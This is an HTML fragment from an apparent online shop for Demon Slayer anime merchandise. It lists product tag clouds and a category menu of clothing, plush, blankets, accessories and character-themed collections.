<a href="https://demonslayermerchandise.shop/themes/cloak-coat/" class="tag-cloud-link tag-link-366 tag-link-position-4" style="font-size: 11.387096774194pt;" aria-label="&quot;cloak coat&quot; (35 products)">&quot;cloak coat&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer/" class="tag-cloud-link tag-link-241 tag-link-position-5" style="font-size: 22pt;" aria-label="&quot;Demon Slayer&quot; (317 products)">&quot;Demon Slayer&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-hooded-blanket/" class="tag-cloud-link tag-link-253 tag-link-position-6" style="font-size: 8.6774193548387pt;" aria-label="&quot;Demon Slayer Hooded Blanket&quot; (20 products)">&quot;Demon Slayer Hooded Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-hoodie/" class="tag-cloud-link tag-link-288 tag-link-position-7" style="font-size: 10.145161290323pt;" aria-label="&quot;Demon Slayer Hoodie&quot; (27 products)">&quot;Demon Slayer Hoodie&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-microfleece-blanket/" class="tag-cloud-link tag-link-267 tag-link-position-8" style="font-size: 8.2258064516129pt;" aria-label="&quot;Demon Slayer Microfleece Blanket&quot; (18 products)">&quot;Demon Slayer Microfleece Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demonslayerslogo/" class="tag-cloud-link tag-link-272 tag-link-position-9" style="font-size: 16.129032258065pt;" aria-label="&quot;demonslayerslogo&quot; (95 products)">&quot;demonslayerslogo&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-t-shirt/" class="tag-cloud-link tag-link-280 tag-link-position-10" style="font-size: 9.5806451612903pt;" aria-label="&quot;demon slayer t-shirt&quot; (24 products)">&quot;demon slayer t-shirt&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-tank-top/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.2258064516129pt;" aria-label="&quot;demon slayer tank top&quot; (18 products)">&quot;demon slayer tank top&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-tumbler/" class="tag-cloud-link tag-link-249 tag-link-position-12" style="font-size: 8.6774193548387pt;" aria-label="&quot;Demon Slayer Tumbler&quot; (20 products)">&quot;Demon Slayer Tumbler&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/figures/" class="tag-cloud-link tag-link-293 tag-link-position-13" style="font-size: 8.6774193548387pt;" aria-label="&quot;figures&quot; (20 products)">&quot;figures&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/giyu-tomioka/" class="tag-cloud-link tag-link-243 tag-link-position-14" style="font-size: 10.596774193548pt;" aria-label="&quot;Giyu Tomioka&quot; (30 products)">&quot;Giyu Tomioka&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/hooded-blanket/" class="tag-cloud-link tag-link-254 tag-link-position-15" style="font-size: 8.4516129032258pt;" aria-label="&quot;Hooded Blanket&quot; (19 products)">&quot;Hooded Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/inosuke-hashibira/" class="tag-cloud-link tag-link-246 tag-link-position-16" style="font-size: 14.548387096774pt;" aria-label="&quot;Inosuke Hashibira&quot; (68 products)">&quot;Inosuke Hashibira&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/jacket/" class="tag-cloud-link tag-link-244 tag-link-position-17" style="font-size: 11.725806451613pt;" aria-label="&quot;Jacket&quot; (38 products)">&quot;Jacket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/kimetsu-no-yaiba/" class="tag-cloud-link tag-link-242 tag-link-position-18" style="font-size: 14.435483870968pt;" aria-label="&quot;Kimetsu No Yaiba&quot; (67 products)">&quot;Kimetsu No Yaiba&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/microfleece-blanket/" class="tag-cloud-link tag-link-268 tag-link-position-19" style="font-size: 8.2258064516129pt;" aria-label="&quot;Microfleece Blanket&quot; (18 products)">&quot;Microfleece Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/nezuko/" class="tag-cloud-link tag-link-170 tag-link-position-20" style="font-size: 9.6935483870968pt;" aria-label="&quot;Nezuko&quot; (25 products)">&quot;Nezuko&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/nezuko-kamado/" class="tag-cloud-link tag-link-215 tag-link-position-21" style="font-size: 17.483870967742pt;" aria-label="&quot;Nezuko Kamado&quot; (126 products)">&quot;Nezuko Kamado&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/obanai-iguro/" class="tag-cloud-link tag-link-207 tag-link-position-22" style="font-size: 8.6774193548387pt;" aria-label="&quot;Obanai Iguro&quot; (20 products)">&quot;Obanai Iguro&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/pillow/" class="tag-cloud-link tag-link-350 tag-link-position-23" style="font-size: 10.145161290323pt;" aria-label="&quot;Pillow&quot; (27 products)">&quot;Pillow&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/plush/" class="tag-cloud-link tag-link-349 tag-link-position-24" style="font-size: 13.870967741935pt;" aria-label="&quot;Plush&quot; (59 products)">&quot;Plush&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/sabito/" class="tag-cloud-link tag-link-174 tag-link-position-25" style="font-size: 9.3548387096774pt;" aria-label="&quot;Sabito&quot; (23 products)">&quot;Sabito&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/shinobu-kocho/" class="tag-cloud-link tag-link-203 tag-link-position-26" style="font-size: 12.177419354839pt;" aria-label="&quot;Shinobu Kocho&quot; (42 products)">&quot;Shinobu Kocho&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/shirt/" class="tag-cloud-link tag-link-279 tag-link-position-27" style="font-size: 9.6935483870968pt;" aria-label="&quot;shirt&quot; (25 products)">&quot;shirt&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/t-shirt/" class="tag-cloud-link tag-link-281 tag-link-position-28" style="font-size: 9.6935483870968pt;" aria-label="&quot;t-shirt&quot; (25 products)">&quot;t-shirt&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tanjiro/" class="tag-cloud-link tag-link-195 tag-link-position-29" style="font-size: 9.1290322580645pt;" aria-label="&quot;Tanjiro&quot; (22 products)">&quot;Tanjiro&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tanjiro-kamado/" class="tag-cloud-link tag-link-189 tag-link-position-30" style="font-size: 19.177419354839pt;" aria-label="&quot;Tanjiro Kamado&quot; (177 products)">&quot;Tanjiro Kamado&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tank-top/" class="tag-cloud-link tag-link-285 tag-link-position-31" style="font-size: 8.2258064516129pt;" aria-label="&quot;tank top&quot; (18 products)">&quot;tank top&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tumbler/" class="tag-cloud-link tag-link-250 tag-link-position-32" style="font-size: 8.6774193548387pt;" aria-label="&quot;Tumbler&quot; (20 products)">&quot;Tumbler&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/wallet/" class="tag-cloud-link tag-link-331 tag-link-position-33" style="font-size: 10.822580645161pt;" aria-label="&quot;Wallet&quot; (31 products)">&quot;Wallet&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/zenitsu/" class="tag-cloud-link tag-link-171 tag-link-position-34" style="font-size: 10.145161290323pt;" aria-label="&quot;Zenitsu&quot; (27 products)">&quot;Zenitsu&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/zenitsu-agatsuma/" class="tag-cloud-link tag-link-209 tag-link-position-35" style="font-size: 17.596774193548pt;" aria-label="&quot;Zenitsu Agatsuma&quot; (127 products)">&quot;Zenitsu Agatsuma&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/catalog/" class="tag-cloud-link tag-link-411 tag-link-position-36" style="font-size: 11.838709677419pt;" aria-label="catalog (39 products)">catalog</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-kimetsu-no-yaiba/" class="tag-cloud-link tag-link-420 tag-link-position-37" style="font-size: 9.6935483870968pt;" aria-label="Demon Slayer: Kimetsu no Yaiba (25 products)">Demon Slayer: Kimetsu no Yaiba</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-clothing/" class="tag-cloud-link tag-link-1933 tag-link-position-38" style="font-size: 8pt;" aria-label="demon slayer clothing (17 products)">demon slayer clothing</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-corps/" class="tag-cloud-link tag-link-428 tag-link-position-39" style="font-size: 11.048387096774pt;" aria-label="Demon Slayer Corps (33 products)">Demon Slayer Corps</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-gift/" class="tag-cloud-link tag-link-1935 tag-link-position-40" style="font-size: 11.838709677419pt;" aria-label="demon slayer gift (39 products)">demon slayer gift</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-merch/" class="tag-cloud-link tag-link-1932 tag-link-position-41" style="font-size: 12.290322580645pt;" aria-label="demon slayer merch (43 products)">demon slayer merch</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-merchandise/" class="tag-cloud-link tag-link-1934 tag-link-position-42" style="font-size: 11.951612903226pt;" aria-label="demon slayer merchandise (40 products)">demon slayer merchandise</a>
<a href="https://demonslayermerchandise.shop/themes/giyuu-tomioka/" class="tag-cloud-link tag-link-563 tag-link-position-43" style="font-size: 12.629032258065pt;" aria-label="Giyuu Tomioka (46 products)">Giyuu Tomioka</a>
<a href="https://demonslayermerchandise.shop/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1494 tag-link-position-44" style="font-size: 9.1290322580645pt;" aria-label="sc-10119168-unisex-kimono-981 (22 products)">sc-10119168-unisex-kimono-981</a>
<a href="https://demonslayermerchandise.shop/themes/to-be-fix/" class="tag-cloud-link tag-link-1784 tag-link-position-45" style="font-size: 12.290322580645pt;" aria-label="to be fix (43 products)">to be fix</a></div></div><div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Product categories</span><ul class="product-categories"><li class="cat-item cat-item-988"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/akaza-merch-141025/">Akaza Merch</a></li>
<li class="cat-item cat-item-2506"><a href="https://demonslayermerchandise.shop/collections/best-seller/">Best seller</a></li>
<li class="cat-item cat-item-542"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-led-lamp-141025/">Demon Slayer 3D Lamps</a></li>
<li class="cat-item cat-item-518"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/">Demon Slayer Accessories</a></li>
<li class="cat-item cat-item-987"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-airpod-cases-141025/">Demon Slayer Airpod Cases</a></li>
<li class="cat-item cat-item-536"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-backpack-141025/">Demon Slayer Backpack</a></li>
<li class="cat-item cat-item-2094"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bags-141025/">Demon Slayer Bags</a></li>
<li class="cat-item cat-item-556"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-blanket-141025/">Demon Slayer Blanket</a></li>
<li class="cat-item cat-item-537"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-body-pillow-case-141025/">Demon Slayer Body Pillow Case</a></li>
<li class="cat-item cat-item-519"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bracelet-141025/">Demon Slayer Bracelet</a></li>
<li class="cat-item cat-item-538"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/">Demon Slayer Characters</a></li>
<li class="cat-item cat-item-2505"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-christmas-collection-141025/">Demon Slayer Christmas Collection</a></li>
<li class="cat-item cat-item-2495"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-christmas-ornament-141025/">Demon Slayer Christmas Ornament *ੈ</a></li>
<li class="cat-item cat-item-527"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/">Demon Slayer Clothing</a></li>
<li class="cat-item cat-item-543"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-outfits-and-cosplay-141025/">Demon Slayer Cosplay</a></li>
<li class="cat-item cat-item-529"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-face-masks-141025/">Demon Slayer Face Masks</a></li>
<li class="cat-item cat-item-530"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hat-caps-141025/">Demon Slayer Hats &amp; Caps</a></li>
<li class="cat-item cat-item-559"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hooded-blanket-141025/">Demon Slayer Hooded Blanket</a></li>
<li class="cat-item cat-item-531"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-hoodies-141025/">Demon Slayer Hoodies</a></li>
<li class="cat-item cat-item-532"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-jackets-141025/">Demon Slayer Jackets</a></li>
<li class="cat-item cat-item-520"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-keychain-141025/">Demon Slayer Keychain</a></li>
<li class="cat-item cat-item-1167"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-kimono-141025/">Demon Slayer Kimono</a></li>
<li class="cat-item cat-item-521"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mouse-pad-141025/">Demon Slayer Mouse Pad</a></li>
<li class="cat-item cat-item-522"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mugs-141025/">Demon Slayer Mugs</a></li>
<li class="cat-item cat-item-523"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-necklace-141025/">Demon Slayer Necklace</a></li>
<li class="cat-item cat-item-524"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-phone-case-141025/">Demon Slayer Phone Cases</a></li>
<li class="cat-item cat-item-541"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-plush-141025/">Demon Slayer Plush</a></li>
<li class="cat-item cat-item-546"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-poster-141025/">Demon Slayer Poster</a></li>
<li class="cat-item cat-item-555"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-puzzle-141025/">Demon Slayer Puzzle</a></li>
<li class="cat-item cat-item-558"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-scarf-141025/">Demon Slayer Scarf</a></li>
<li class="cat-item cat-item-545"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shoes-141025/">Demon Slayer Shoes</a></li>
<li class="cat-item cat-item-534"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shorts-141025/">Demon Slayer Shorts</a></li>
<li class="cat-item cat-item-533"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-socks-141025/">Demon Slayer Socks</a></li>
<li class="cat-item cat-item-525"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-stickers-141025/">Demon Slayer Stickers</a></li>
<li class="cat-item cat-item-528"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-sweaters-141025/">Demon Slayer Sweaters</a></li>
<li class="cat-item cat-item-544"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shirts-141025/">Demon Slayer T-Shirts</a></li>
<li class="cat-item cat-item-535"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-tank-top-141025/">Demon Slayer Tank Top</a></li>
<li class="cat-item cat-item-2493"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-ugly-sweaters-141025/">Demon Slayer Ugly Sweaters⛄</a></li>
<li class="cat-item cat-item-526"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-wallets-141025/">Demon Slayer Wallets</a></li>
<li class="cat-item cat-item-550"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/giyu-tomioka-merch-141025/">Giyu Tomioka Merch</a></li>
<li class="cat-item cat-item-990"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/gyomei-himejima-merch-141025/">Gyomei Himejima Merch</a></li>
<li class="cat-item cat-item-551"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/inosuke-hashibira-merch-141025/">Inosuke Hashibira Merch</a></li>
<li class="cat-item cat-item-1007"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kanae-kocho-merch-141025/">Kanae Kocho Merch</a></li>
<li class="cat-item cat-item-998"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kanao-tsuyuri-merch-141025/">Kanao Tsuyuri Merch</a></li>
<li class="cat-item cat-item-553"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kochou-shinobu-merch-141025/">Kochou Shinobu Merch</a></li>
<li class="cat-item cat-item-548"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kyojuro-rengoku-merch-141025/">Kyojuro Rengoku Merch</a></li>
<li class="cat-item cat-item-1000"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/muichiro-tokito-merch-141025/">Muichirō Tokitō Merch</a></li>
<li class="cat-item cat-item-1005"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/muzan-kibutsuji-merch-141025/">Muzan Kibutsuji Merch</a></li>
<li class="cat-item cat-item-549"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/nezuko-kamado-merch-141025/">Nezuko Kamado Merch</a></li>
<li class="cat-item cat-item-991"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/obanai-iguro-merch-141025/">Obanai Iguro Merch</a></li>
<li class="cat-item cat-item-2374"><a href="https://demonslayermerchandise.shop/collections/pansexual-cloth-141025/pansexual-t-shirts-141025/">Pansexual T-Shirts</a></li>
<li class="cat-item cat-item-995"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/rengoku-senjuro-merch-141025/">Rengoku Senjuro Merch</a></li>
<li class="cat-item cat-item-557"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sakonji-urokodaki-merch-141025/">Sakonji Urokodaki Merch</a></li>
<li class="cat-item cat-item-989"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sanemi-shinazugawa-merch-141025/">Sanemi Shinazugawa Merch</a></li>
<li class="cat-item cat-item-547"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tanjiro-kamado-merch-141025/">Tanjiro Kamado Merch</a></li>
<li class="cat-item cat-item-993"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tengen-uzui-merch-141025/">Tengen Uzui Merch</a></li>
<li class="cat-item cat-item-540"><a href="https://demonslayermerchandise.shop/collections/toys55demon-slayer-figures-1410250the-demon-slayer-figures-amp-141025/">Toys,55,demon-slayer-figures-141025,0,,"The Demon Slayer Figures &amp;amp</a></li>
<li class="cat-item cat-item-15"><a href="https://demonslayermerchandise.shop/collections/uncategorized-141025/">Uncategorized</a></li>
<li class="cat-item cat-item-552"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/zenitsu-agatsuma-merch-141025/">Zenitsu Agatsuma Merch</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-4" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">Product tags</span><div class="tagcloud"><a href="https://demonslayermerchandise.shop/themes/accessories/" class="tag-cloud-link tag-link-302 tag-link-position-1" style="font-size: 10.935483870968pt;" aria-label="&quot;Accessories&quot; (32 products)">&quot;Accessories&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/anime/" class="tag-cloud-link tag-link-240 tag-link-position-2" style="font-size: 19.967741935484pt;" aria-label="&quot;Anime&quot; (209 products)">&quot;Anime&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/charity/" class="tag-cloud-link tag-link-365 tag-link-position-3" style="font-size: 12.516129032258pt;" aria-label="&quot;charity&quot; (45 products)">&quot;charity&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/cloak-coat/" class="tag-cloud-link tag-link-366 tag-link-position-4" style="font-size: 11.387096774194pt;" aria-label="&quot;cloak coat&quot; (35 products)">&quot;cloak coat&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer/" class="tag-cloud-link tag-link-241 tag-link-position-5" style="font-size: 22pt;" aria-label="&quot;Demon Slayer&quot; (317 products)">&quot;Demon Slayer&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-hooded-blanket/" class="tag-cloud-link tag-link-253 tag-link-position-6" style="font-size: 8.6774193548387pt;" aria-label="&quot;Demon Slayer Hooded Blanket&quot; (20 products)">&quot;Demon Slayer Hooded Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-hoodie/" class="tag-cloud-link tag-link-288 tag-link-position-7" style="font-size: 10.145161290323pt;" aria-label="&quot;Demon Slayer Hoodie&quot; (27 products)">&quot;Demon Slayer Hoodie&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-microfleece-blanket/" class="tag-cloud-link tag-link-267 tag-link-position-8" style="font-size: 8.2258064516129pt;" aria-label="&quot;Demon Slayer Microfleece Blanket&quot; (18 products)">&quot;Demon Slayer Microfleece Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demonslayerslogo/" class="tag-cloud-link tag-link-272 tag-link-position-9" style="font-size: 16.129032258065pt;" aria-label="&quot;demonslayerslogo&quot; (95 products)">&quot;demonslayerslogo&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-t-shirt/" class="tag-cloud-link tag-link-280 tag-link-position-10" style="font-size: 9.5806451612903pt;" aria-label="&quot;demon slayer t-shirt&quot; (24 products)">&quot;demon slayer t-shirt&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-tank-top/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.2258064516129pt;" aria-label="&quot;demon slayer tank top&quot; (18 products)">&quot;demon slayer tank top&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-tumbler/" class="tag-cloud-link tag-link-249 tag-link-position-12" style="font-size: 8.6774193548387pt;" aria-label="&quot;Demon Slayer Tumbler&quot; (20 products)">&quot;Demon Slayer Tumbler&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/figures/" class="tag-cloud-link tag-link-293 tag-link-position-13" style="font-size: 8.6774193548387pt;" aria-label="&quot;figures&quot; (20 products)">&quot;figures&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/giyu-tomioka/" class="tag-cloud-link tag-link-243 tag-link-position-14" style="font-size: 10.596774193548pt;" aria-label="&quot;Giyu Tomioka&quot; (30 products)">&quot;Giyu Tomioka&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/hooded-blanket/" class="tag-cloud-link tag-link-254 tag-link-position-15" style="font-size: 8.4516129032258pt;" aria-label="&quot;Hooded Blanket&quot; (19 products)">&quot;Hooded Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/inosuke-hashibira/" class="tag-cloud-link tag-link-246 tag-link-position-16" style="font-size: 14.548387096774pt;" aria-label="&quot;Inosuke Hashibira&quot; (68 products)">&quot;Inosuke Hashibira&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/jacket/" class="tag-cloud-link tag-link-244 tag-link-position-17" style="font-size: 11.725806451613pt;" aria-label="&quot;Jacket&quot; (38 products)">&quot;Jacket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/kimetsu-no-yaiba/" class="tag-cloud-link tag-link-242 tag-link-position-18" style="font-size: 14.435483870968pt;" aria-label="&quot;Kimetsu No Yaiba&quot; (67 products)">&quot;Kimetsu No Yaiba&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/microfleece-blanket/" class="tag-cloud-link tag-link-268 tag-link-position-19" style="font-size: 8.2258064516129pt;" aria-label="&quot;Microfleece Blanket&quot; (18 products)">&quot;Microfleece Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/nezuko/" class="tag-cloud-link tag-link-170 tag-link-position-20" style="font-size: 9.6935483870968pt;" aria-label="&quot;Nezuko&quot; (25 products)">&quot;Nezuko&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/nezuko-kamado/" class="tag-cloud-link tag-link-215 tag-link-position-21" style="font-size: 17.483870967742pt;" aria-label="&quot;Nezuko Kamado&quot; (126 products)">&quot;Nezuko Kamado&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/obanai-iguro/" class="tag-cloud-link tag-link-207 tag-link-position-22" style="font-size: 8.6774193548387pt;" aria-label="&quot;Obanai Iguro&quot; (20 products)">&quot;Obanai Iguro&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/pillow/" class="tag-cloud-link tag-link-350 tag-link-position-23" style="font-size: 10.145161290323pt;" aria-label="&quot;Pillow&quot; (27 products)">&quot;Pillow&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/plush/" class="tag-cloud-link tag-link-349 tag-link-position-24" style="font-size: 13.870967741935pt;" aria-label="&quot;Plush&quot; (59 products)">&quot;Plush&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/sabito/" class="tag-cloud-link tag-link-174 tag-link-position-25" style="font-size: 9.3548387096774pt;" aria-label="&quot;Sabito&quot; (23 products)">&quot;Sabito&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/shinobu-kocho/" class="tag-cloud-link tag-link-203 tag-link-position-26" style="font-size: 12.177419354839pt;" aria-label="&quot;Shinobu Kocho&quot; (42 products)">&quot;Shinobu Kocho&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/shirt/" class="tag-cloud-link tag-link-279 tag-link-position-27" style="font-size: 9.6935483870968pt;" aria-label="&quot;shirt&quot; (25 products)">&quot;shirt&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/t-shirt/" class="tag-cloud-link tag-link-281 tag-link-position-28" style="font-size: 9.6935483870968pt;" aria-label="&quot;t-shirt&quot; (25 products)">&quot;t-shirt&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tanjiro/" class="tag-cloud-link tag-link-195 tag-link-position-29" style="font-size: 9.1290322580645pt;" aria-label="&quot;Tanjiro&quot; (22 products)">&quot;Tanjiro&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tanjiro-kamado/" class="tag-cloud-link tag-link-189 tag-link-position-30" style="font-size: 19.177419354839pt;" aria-label="&quot;Tanjiro Kamado&quot; (177 products)">&quot;Tanjiro Kamado&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tank-top/" class="tag-cloud-link tag-link-285 tag-link-position-31" style="font-size: 8.2258064516129pt;" aria-label="&quot;tank top&quot; (18 products)">&quot;tank top&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tumbler/" class="tag-cloud-link tag-link-250 tag-link-position-32" style="font-size: 8.6774193548387pt;" aria-label="&quot;Tumbler&quot; (20 products)">&quot;Tumbler&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/wallet/" class="tag-cloud-link tag-link-331 tag-link-position-33" style="font-size: 10.822580645161pt;" aria-label="&quot;Wallet&quot; (31 products)">&quot;Wallet&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/zenitsu/" class="tag-cloud-link tag-link-171 tag-link-position-34" style="font-size: 10.145161290323pt;" aria-label="&quot;Zenitsu&quot; (27 products)">&quot;Zenitsu&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/zenitsu-agatsuma/" class="tag-cloud-link tag-link-209 tag-link-position-35" style="font-size: 17.596774193548pt;" aria-label="&quot;Zenitsu Agatsuma&quot; (127 products)">&quot;Zenitsu Agatsuma&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/catalog/" class="tag-cloud-link tag-link-411 tag-link-position-36" style="font-size: 11.838709677419pt;" aria-label="catalog (39 products)">catalog</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-kimetsu-no-yaiba/" class="tag-cloud-link tag-link-420 tag-link-position-37" style="font-size: 9.6935483870968pt;" aria-label="Demon Slayer: Kimetsu no Yaiba (25 products)">Demon Slayer: Kimetsu no Yaiba</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-clothing/" class="tag-cloud-link tag-link-1933 tag-link-position-38" style="font-size: 8pt;" aria-label="demon slayer clothing (17 products)">demon slayer clothing</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-corps/" class="tag-cloud-link tag-link-428 tag-link-position-39" style="font-size: 11.048387096774pt;" aria-label="Demon Slayer Corps (33 products)">Demon Slayer Corps</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-gift/" class="tag-cloud-link tag-link-1935 tag-link-position-40" style="font-size: 11.838709677419pt;" aria-label="demon slayer gift (39 products)">demon slayer gift</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-merch/" class="tag-cloud-link tag-link-1932 tag-link-position-41" style="font-size: 12.290322580645pt;" aria-label="demon slayer merch (43 products)">demon slayer merch</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-merchandise/" class="tag-cloud-link tag-link-1934 tag-link-position-42" style="font-size: 11.951612903226pt;" aria-label="demon slayer merchandise (40 products)">demon slayer merchandise</a>
